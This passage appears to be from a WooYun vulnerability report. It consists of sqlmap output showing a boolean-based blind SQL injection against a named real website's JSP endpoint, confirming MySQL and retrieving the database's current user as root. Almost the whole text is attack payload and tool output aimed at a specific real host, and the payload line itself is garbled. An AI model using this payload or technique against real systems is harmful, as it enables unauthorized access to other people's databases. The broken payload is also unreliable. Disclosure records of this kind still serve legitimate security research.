 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mobile.kuwo.cn:80/mpage/special/showSpecal.jsp?id=
938=4938
---
[20:42:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:42:50] [INFO] fetching current user
[20:42:50] [INFO] retrieving the length of query output
[20:42:50] [INFO] retrieved: 10
[20:42:53] [INFO] resuming partial value: r
[20:42:56] [INFO] retrieved: root@192.1
current user: 'root@192.1'
[20:42:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[20:42:56] [INFO] fetched data logged to text files under '/root/.sqlm
www.wooyun.org